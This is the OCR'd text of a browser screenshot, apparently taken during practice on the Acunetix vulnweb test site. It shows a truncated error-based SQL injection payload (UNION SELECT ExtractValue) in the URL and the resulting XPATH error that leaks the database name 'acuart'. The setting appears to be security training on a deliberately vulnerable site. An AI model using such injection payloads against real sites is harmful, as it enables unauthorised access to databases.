 pictures — Mozilla Firefox
TheKaliMachine ❐ pagi…
pictures
testphp.vulnweb.com/listproducts.php?cat=2 UNION SELECT ExtractValue('algo', con
190%
5
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Error: XPATH syntax error: '`acuart' Warning: mysql_fetch_array() expects
parameter 1 to be resource, boolean given in /hj/var/www/listproducts.php
on line 74